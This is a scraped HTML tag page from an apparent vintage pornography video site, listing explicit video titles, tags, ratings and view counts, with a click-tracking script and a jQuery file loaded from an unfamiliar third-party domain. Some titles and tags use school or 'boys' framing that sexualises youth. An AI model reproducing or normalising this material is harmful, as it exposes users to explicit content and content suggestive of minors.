

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagehub.pro/tag/group/
body_size: 13255
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>group: 1 page, 898 video</title>
		<meta name="referrer" content="always">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700">
	<link rel="stylesheet" href="/css/normalize.css" />
	<link rel="stylesheet" href="/css/icons.css" />
	<link rel="stylesheet" href="/css/main.css" />
	<link rel="stylesheet" href="/css/mediaqueries.css" />
<style>
.player iframe { 
width: 100% !important; 
height: 100% !important; 
}
</style>
<base target="_blank">
<meta name="clickaine-site-verification" content="4f9a98ce377f80da820488106ffe521e7293e08d6d4a51f2f9e2d2ab4b050ed00dc4f66434ffde0c6206575438a1a7310845f953db7ed6de58fd2487792dcc07">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
<script src="/js/jquery-1.12.0.min.js"></script>
<script type="text/javascript">
$(document).ready(function(){
$('a[omega]').each(function(){
$(this).bind('click', function(){
$.get('',{'omega3': $(this).attr('omega'),
'omega_id': 1,},
function(data) { } ); }); }); });
</script>

	<div class="wrapper">
		<header class="header">
			<div class="container">
				<a href="#" class="nav-toggle"><i class="icon-menu"></i></a>
				<a href="#" class="search-toggle"><i class="icon-search"></i></a>
				<div class="logo clearfix">
					<a href="/">
						<span class="logo-icon"><i class="icon-videocam"></i></span>
						<h1>VintageHub</h1>
						<small>Free Porn Videos</small>
					</a>
				</div>
				<a class="btn-upload" href=""><i class="icon-upload"></i> Upload</a>
				<div class="search">
					<form action="/">
						<input type="text" name="search" class="input-search" placeholder="Search..." />
						<button type="submit" class="btn-search"><i class="icon-search"></i></button>
					</form>
				</div>
			</div>
		</header>
		<nav class="nav">
			<div class="container">
				<ul class="nav-main">
					<li><a href="/">Home</a></li>
					<li class="dropdown">
						<a href="#">Videos<i class="icon-angle-down"></i></a>
						<ul class="dropdown-container">
							<li><a href="/tube-category/all/by-best/1/">Hot videos</a></li>
							<li><a href="/tube-category/all/by-new/1/">New videos</a></li>
							<li><a href="/tube-category/all/by-long/1/">Longest videos</a></li>
							<li class="sep"></li>
						</ul>
					 </li>
					<li><a href="">Categories</a></li>
					<li><a href="">Models</a></li>
					<li><a href="">Channels</a></li>
				</ul>
				<ul class="nav-user">
					<li><a class="show-modal" href="#register">Register</a></li>
					<li><a class="show-modal" href="#login">Login</a></li>
				</ul>
			</div>
		</nav>
        <div class="container">
		<h2>group videos</h2>
            <div class="thumbs">

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/hot-classic-saune-lesbians/" omega="56|1|43164">
                            <img src="/tsoj759/thumbs/43/164_Lesbians__.jpg" alt="Hot Classic Saune Lesbians !!!">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>79%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>6:39</span>
                            <span class="th-views"><i class="icon-eye"></i>10103</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/hot-classic-saune-lesbians/" omega="56|1|43164">Hot Classic Saune Lesbians !!!</a>
                    <div class="th-tags"><a href="/tag/female friendly/">female friendly</a> <a href="/tag/retro/">retro</a> <a href="/tag/sauna lesbian/">sauna lesbian</a> <a href="/tag/lesbian/">lesbian</a> <a href="/tag/pussy/">pussy</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/funny-snow-white-parody/" omega="56|2|76380">
                            <img src="/tsoj759/thumbs/76/380_WHITE_PARODY.jpg" alt="FUNNY SNOW WHITE PARODY">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>90%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:33</span>
                            <span class="th-views"><i class="icon-eye"></i>11993</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/funny-snow-white-parody/" omega="56|2|76380">FUNNY SNOW WHITE PARODY</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/bigtits/">bigtits</a> <a href="/tag/groupsex/">groupsex</a> <a href="/tag/fetish/">fetish</a> <a href="/tag/hentai/">hentai</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/amateur-group-sex-with-black-and-white-chicks/" omega="56|3|63643">
                            <img src="/tsoj759/thumbs/63/643_black.jpg" alt="Amateur group sex with black and white chicks">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>70%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>10:28</span>
                            <span class="th-views"><i class="icon-eye"></i>11255</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/amateur-group-sex-with-black-and-white-chicks/" omega="56|3|63643">Amateur group sex with black and white chicks</a>
                    <div class="th-tags"><a href="/tag/retroamateurporn/">retroamateurporn</a> <a href="/tag/group/">group</a> <a href="/tag/retro/">retro</a> <a href="/tag/interracial/">interracial</a> <a href="/tag/amateur/">amateur</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/danish-schoolgirls/" omega="56|4|86187">
                            <img src="/tsoj759/thumbs/86/187_Schoolgirls.jpg" alt="Danish Schoolgirls">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>70%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>35:28</span>
                            <span class="th-views"><i class="icon-eye"></i>10980</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/danish-schoolgirls/" omega="56|4|86187">Danish Schoolgirls</a>
                    <div class="th-tags"><a href="/tag/teen/">teen</a> <a href="/tag/blowjob/">blowjob</a> <a href="/tag/threesome/">threesome</a> <a href="/tag/group/">group</a> <a href="/tag/danish/">danish</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/camping-sex-iv/" omega="56|5|68583">
                            <img src="/tsoj759/thumbs/68/583_Camping.jpg" alt="Camping & Sex IV">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>72%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>23:02</span>
                            <span class="th-views"><i class="icon-eye"></i>10397</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/camping-sex-iv/" omega="56|5|68583">Camping & Sex IV</a>
                    <div class="th-tags"><a href="/tag/public/">public</a> <a href="/tag/outside/">outside</a> <a href="/tag/hot boys fuck/">hot boys fuck</a> <a href="/tag/blowjob/">blowjob</a> <a href="/tag/twink anal sex/">twink anal sex</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/group-of-friends-having-an-orgy/" omega="56|6|10969">
                            <img src="/tsoj759/thumbs/10/969_of_Having_An.jpg" alt="Group of Friends Having An Orgy">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>92%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:38</span>
                            <span class="th-views"><i class="icon-eye"></i>10643</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/group-of-friends-having-an-orgy/" omega="56|6|10969">Group of Friends Having An Orgy</a>
                    <div class="th-tags"><a href="/tag/vcxclassics/">vcxclassics</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/big cock/">big cock</a> <a href="/tag/group/">group</a> <a href="/tag/retro/">retro</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-euro-orgies/" omega="56|7|85038">
                            <img src="/tsoj759/thumbs/85/038_Vintage.jpg" alt="Vintage Euro Orgies">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>90%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:38:00</span>
                            <span class="th-views"><i class="icon-eye"></i>11639</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-euro-orgies/" omega="56|7|85038">Vintage Euro Orgies</a>
                    <div class="th-tags"><a href="/tag/dp/">dp</a> <a href="/tag/retro/">retro</a> <a href="/tag/group/">group</a> <a href="/tag/orgy/">orgy</a> <a href="/tag/storyline/">storyline</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-swedish-erotica-iv/" omega="56|8|58963">
                            <img src="/tsoj759/thumbs/58/963__IV.jpg" alt="VINTAGE - SWEDISH EROTICA IV">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>80%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:30:10</span>
                            <span class="th-views"><i class="icon-eye"></i>10920</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-swedish-erotica-iv/" omega="56|8|58963">VINTAGE - SWEDISH EROTICA IV</a>
                    <div class="th-tags"><a href="/tag/ass fuck/">ass fuck</a> <a href="/tag/group/">group</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/retro/">retro</a> <a href="/tag/brunette/">brunette</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/best-orgies-die-flasche-zum-ficken-1979/" omega="56|9|91460">
                            <img src="/tsoj759/thumbs/91/460_flasche_1979.jpg" alt="best_orgies_die_flasche_zum_ficken_1979">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>72%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:18:21</span>
                            <span class="th-views"><i class="icon-eye"></i>11661</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/best-orgies-die-flasche-zum-ficken-1979/" omega="56|9|91460">best_orgies_die_flasche_zum_ficken_1979</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/retro/">retro</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/classic/">classic</a> <a href="/tag/orgy/">orgy</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vacances-sexuelles/" omega="56|10|95462">
                            <img src="/tsoj759/thumbs/95/462_Vacances_Sexuelles.jpg" alt="Vacances Sexuelles">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:1:56</span>
                            <span class="th-views"><i class="icon-eye"></i>10175</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vacances-sexuelles/" omega="56|10|95462">Vacances Sexuelles</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/retro/">retro</a> <a href="/tag/european/">european</a> <a href="/tag/vintage full movie/">vintage full movie</a> <a href="/tag/french vintage/">french vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/sam-dobbs-and-guru-gangbang/" omega="56|11|67529">
                            <img src="/tsoj759/thumbs/67/529_Sam_Dobbs_the.jpg" alt="Sam Dobbs and the Guru Gangbang">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>79%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:21:51</span>
                            <span class="th-views"><i class="icon-eye"></i>11462</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/sam-dobbs-and-guru-gangbang/" omega="56|11|67529">Sam Dobbs and the Guru Gangbang</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/1970s/">1970s</a> <a href="/tag/plot/">plot</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/chubby-gangbang-from-kazaa-and-limewire/" omega="56|12|73797">
                            <img src="/tsoj759/thumbs/73/797_from.jpg" alt="Chubby gangbang from Kazaa and Limewire">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>90%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>21:48</span>
                            <span class="th-views"><i class="icon-eye"></i>10846</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/chubby-gangbang-from-kazaa-and-limewire/" omega="56|12|73797">Chubby gangbang from Kazaa and Limewire</a>
                    <div class="th-tags"><a href="/tag/cum/">cum</a> <a href="/tag/facial/">facial</a> <a href="/tag/sex/">sex</a> <a href="/tag/chubby/">chubby</a> <a href="/tag/group/">group</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/cc-bestsellers-255/" omega="56|13|98365">
                            <img src="/tsoj759/thumbs/98/365_255.jpg" alt="CC Bestsellers 255">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>95%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>51:32</span>
                            <span class="th-views"><i class="icon-eye"></i>10553</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/cc-bestsellers-255/" omega="56|13|98365">CC Bestsellers 255</a>
                    <div class="th-tags"><a href="/tag/cumshot/">cumshot</a> <a href="/tag/cum/">cum</a> <a href="/tag/sex/">sex</a> <a href="/tag/fuck/">fuck</a> <a href="/tag/group/">group</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/her-last-fling-1976-restored-annette-haven-very/" omega="56|14|99538">
                            <img src="/tsoj759/thumbs/99/538_Last_Fling_s.jpg" alt="Her Last Fling - 1976 -Restored - Annette Haven - Very Best 70's Porn IMHO">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>94%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:10:00</span>
                            <span class="th-views"><i class="icon-eye"></i>10083</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/her-last-fling-1976-restored-annette-haven-very/" omega="56|14|99538">Her Last Fling - 1976 -Restored - Annette Haven - Very Best 70's Porn IMHO</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/desiree west/">desiree west</a> <a href="/tag/orgy/">orgy</a> <a href="/tag/couple friendly porn/">couple friendly porn</a> <a href="/tag/women friendly/">women friendly</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/wife-swap-switch-1/" omega="56|15|10841">
                            <img src="/tsoj759/thumbs/10/841_Swap_Switch_1.jpg" alt="Wife Swap Switch 1">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>29:34</span>
                            <span class="th-views"><i class="icon-eye"></i>11852</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/wife-swap-switch-1/" omega="56|15|10841">Wife Swap Switch 1</a>
                    <div class="th-tags"><a href="/tag/big tits/">big tits</a> <a href="/tag/skinny/">skinny</a> <a href="/tag/fake tits/">fake tits</a> <a href="/tag/group/">group</a> <a href="/tag/big boobs/">big boobs</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/huge-cock-blowfest/" omega="56|16|71354">
                            <img src="/tsoj759/thumbs/71/354_Huge_blowfest.jpg" alt="Huge cock blowfest">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>99%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:05</span>
                            <span class="th-views"><i class="icon-eye"></i>11539</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/huge-cock-blowfest/" omega="56|16|71354">Huge cock blowfest</a>
                    <div class="th-tags"><a href="/tag/blowjob/">blowjob</a> <a href="/tag/sloppy blowjob/">sloppy blowjob</a> <a href="/tag/big dick/">big dick</a> <a href="/tag/huge dick/">huge dick</a> <a href="/tag/big cock/">big cock</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/tandem-riders/" omega="56|17|32407">
                            <img src="/tsoj759/thumbs/32/407_Tandem.jpg" alt="Tandem Riders">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>90%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>9:46</span>
                            <span class="th-views"><i class="icon-eye"></i>11482</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/tandem-riders/" omega="56|17|32407">Tandem Riders</a>
                    <div class="th-tags"><a href="/tag/sex/">sex</a> <a href="/tag/tit/">tit</a> <a href="/tag/group/">group</a> <a href="/tag/hairy/">hairy</a> <a href="/tag/swingers/">swingers</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/liza-o-clone-do-sexo-sexxxy/" omega="56|18|67651">
                            <img src="/tsoj759/thumbs/67/651_Liza.jpg" alt="Liza, o clone do sexo (Sexxxy)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>97%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:26:43</span>
                            <span class="th-views"><i class="icon-eye"></i>11719</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/liza-o-clone-do-sexo-sexxxy/" omega="56|18|67651">Liza, o clone do sexo (Sexxxy)</a>
                    <div class="th-tags"><a href="/tag/ass fuck/">ass fuck</a> <a href="/tag/dp/">dp</a> <a href="/tag/group/">group</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/vhs/">vhs</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/amateur-group-swingers-do-it-all-bi/" omega="56|19|85888">
                            <img src="/tsoj759/thumbs/85/888_.jpg" alt="amateur_group_swingers_do_it_all_-_bi">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>79%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>35:37</span>
                            <span class="th-views"><i class="icon-eye"></i>10034</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/amateur-group-swingers-do-it-all-bi/" omega="56|19|85888">amateur_group_swingers_do_it_all_-_bi</a>
                    <div class="th-tags"><a href="/tag/vintage/">vintage</a> <a href="/tag/4some/">4some</a> <a href="/tag/foursome/">foursome</a> <a href="/tag/group/">group</a> <a href="/tag/girl on girl/">girl on girl</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/candy-stripers-1978/" omega="56|20|78028">
                            <img src="/tsoj759/thumbs/78/028_Candy_.jpg" alt="Candy Stripers (1978)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>98%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:24:14</span>
                            <span class="th-views"><i class="icon-eye"></i>10123</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/candy-stripers-1978/" omega="56|20|78028">Candy Stripers (1978)</a>
                    <div class="th-tags"><a href="/tag/blonde/">blonde</a> <a href="/tag/retro/">retro</a> <a href="/tag/group/">group</a> <a href="/tag/natural tits/">natural tits</a> <a href="/tag/vintage/">vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/satansploitation-retro-panopticon-11301/" omega="56|21|61589">
                            <img src="/tsoj759/thumbs/61/589_Retro.jpg" alt="Satansploitation Retro Panopticon">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>70%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>18:31</span>
                            <span class="th-views"><i class="icon-eye"></i>11637</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/satansploitation-retro-panopticon-11301/" omega="56|21|61589">Satansploitation Retro Panopticon</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/retro/">retro</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/1970s porn/">1970s porn</a> <a href="/tag/vintage 1970s/">vintage 1970s</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-candy-stripers/" omega="56|22|63004">
                            <img src="/tsoj759/thumbs/63/004_Stripers.jpg" alt="Vintage Candy Stripers">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>97%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:13:16</span>
                            <span class="th-views"><i class="icon-eye"></i>11616</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-candy-stripers/" omega="56|22|63004">Vintage Candy Stripers</a>
                    <div class="th-tags"><a href="/tag/classic/">classic</a> <a href="/tag/retro/">retro</a> <a href="/tag/hospital/">hospital</a> <a href="/tag/nurse/">nurse</a> <a href="/tag/strippers/">strippers</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-boys-playing-sports-nude-no-sex/" omega="56|23|64512">
                            <img src="/tsoj759/thumbs/64/512_Vintage_No_Sex.jpg" alt="Vintage Boys Playing Sports... Nude (No Sex)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>83%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:26:40</span>
                            <span class="th-views"><i class="icon-eye"></i>11168</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-boys-playing-sports-nude-no-sex/" omega="56|23|64512">Vintage Boys Playing Sports... Nude (No Sex)</a>
                    <div class="th-tags"><a href="/tag/outside/">outside</a> <a href="/tag/retro/">retro</a> <a href="/tag/nudism/">nudism</a> <a href="/tag/sports/">sports</a> <a href="/tag/bush/">bush</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/sexy-hippies-2nd-mmf-threesome-part-2-1-more-cumshot/" omega="56|24|63736">
                            <img src="/tsoj759/thumbs/63/736_Cumshot.jpg" alt="Sexy Hippies - 2nd MMF Threesome (Part 2): 1 More Cumshot!">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>73%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>20:58</span>
                            <span class="th-views"><i class="icon-eye"></i>10721</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/sexy-hippies-2nd-mmf-threesome-part-2-1-more-cumshot/" omega="56|24|63736">Sexy Hippies - 2nd MMF Threesome (Part 2): 1 More Cumshot!</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/3some/">3some</a> <a href="/tag/big cock/">big cock</a> <a href="/tag/cuckold/">cuckold</a> <a href="/tag/pussy/">pussy</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/kept-after-school/" omega="56|25|35550">
                            <img src="/tsoj759/thumbs/35/550_after.jpg" alt="kept after school">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>99%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>53:00</span>
                            <span class="th-views"><i class="icon-eye"></i>11686</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/kept-after-school/" omega="56|25|35550">kept after school</a>
                    <div class="th-tags"><a href="/tag/twinks/">twinks</a> <a href="/tag/school/">school</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/cumshots/">cumshots</a> <a href="/tag/classroom/">classroom</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/monica-roccaforte-cassino/" omega="56|26|65706">
                            <img src="/tsoj759/thumbs/65/706_ROCCAFORTE_CASSINO.jpg" alt="MONICA ROCCAFORTE CASSINO">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>78%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>8:52</span>
                            <span class="th-views"><i class="icon-eye"></i>10758</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/monica-roccaforte-cassino/" omega="56|26|65706">MONICA ROCCAFORTE CASSINO</a>
                    <div class="th-tags"><a href="/tag/ass fuck/">ass fuck</a> <a href="/tag/group/">group</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/retro/">retro</a> <a href="/tag/antigo/">antigo</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/the-satisfiers-of-alpha-blue-1980-scifi-porno/" omega="56|27|87486">
                            <img src="/tsoj759/thumbs/87/486_Blue_SciFi_Porno.jpg" alt="The Satisfiers of Alpha Blue 1980 SciFi Porno">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>91%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:2:36</span>
                            <span class="th-views"><i class="icon-eye"></i>11907</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/the-satisfiers-of-alpha-blue-1980-scifi-porno/" omega="56|27|87486">The Satisfiers of Alpha Blue 1980 SciFi Porno</a>
                    <div class="th-tags"><a href="/tag/ass fuck/">ass fuck</a> <a href="/tag/dp/">dp</a> <a href="/tag/group/">group</a> <a href="/tag/retro/">retro</a> <a href="/tag/1980s porn/">1980s porn</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/taboo2-vintage/" omega="56|28|65302">
                            <img src="/tsoj759/thumbs/65/302_taboo2_vintage.jpg" alt="taboo2 vintage">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>79%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:38:37</span>
                            <span class="th-views"><i class="icon-eye"></i>11058</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/taboo2-vintage/" omega="56|28|65302">taboo2 vintage</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/retro/">retro</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/blindfolded-blonde-pleasured-in-an-orgy/" omega="56|29|95661">
                            <img src="/tsoj759/thumbs/95/661_Blonde_Pleasured_An.jpg" alt="Blindfolded Blonde Pleasured In An Orgy">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>78%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>7:39</span>
                            <span class="th-views"><i class="icon-eye"></i>1661</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/blindfolded-blonde-pleasured-in-an-orgy/" omega="56|29|95661">Blindfolded Blonde Pleasured In An Orgy</a>
                    <div class="th-tags"><a href="/tag/blonde/">blonde</a> <a href="/tag/group/">group</a> <a href="/tag/classic/">classic</a> <a href="/tag/retro/">retro</a> <a href="/tag/orgy/">orgy</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-fisting/" omega="56|30|38749">
                            <img src="/tsoj759/thumbs/38/749_Vintage_Fisting.jpg" alt="Vintage Fisting">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>76%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>11:57</span>
                            <span class="th-views"><i class="icon-eye"></i>2035</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-fisting/" omega="56|30|38749">Vintage Fisting</a>
                    <div class="th-tags"><a href="/tag/ass fuck/">ass fuck</a> <a href="/tag/dp/">dp</a> <a href="/tag/masturbate/">masturbate</a> <a href="/tag/group/">group</a> <a href="/tag/retro/">retro</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/nightlife-in-prague-1999-helen-duval-silvia-saint-laura/" omega="56|31|56549">
                            <img src="/tsoj759/thumbs/56/549__.jpg" alt="Nightlife In Prague (1999) (Helen Duval,Silvia Saint,Laura Angel,T.J. Hart)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>77%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:43:06</span>
                            <span class="th-views"><i class="icon-eye"></i>11520</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/nightlife-in-prague-1999-helen-duval-silvia-saint-laura/" omega="56|31|56549">Nightlife In Prague (1999) (Helen Duval,Silvia Saint,Laura Angel,T.J. Hart)</a>
                    <div class="th-tags"><a href="/tag/ass fuck/">ass fuck</a> <a href="/tag/dp/">dp</a> <a href="/tag/butt/">butt</a> <a href="/tag/milf/">milf</a> <a href="/tag/vintage/">vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-porn-34010/" omega="56|32|84219">
                            <img src="/tsoj759/thumbs/84/219_Vintage.jpg" alt="Vintage Porn">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>89%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:19</span>
                            <span class="th-views"><i class="icon-eye"></i>11125</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-porn-34010/" omega="56|32|84219">Vintage Porn</a>
                    <div class="th-tags"><a href="/tag/ass fuck/">ass fuck</a> <a href="/tag/hungarian/">hungarian</a> <a href="/tag/big tits/">big tits</a> <a href="/tag/dp/">dp</a> <a href="/tag/3some/">3some</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/pleasures-of-performing-watching-and-sharing-music/" omega="56|33|73117">
                            <img src="/tsoj759/thumbs/73/117_watching.jpg" alt="Pleasures of performing, watching and sharing (music performed by 2Cellos)">
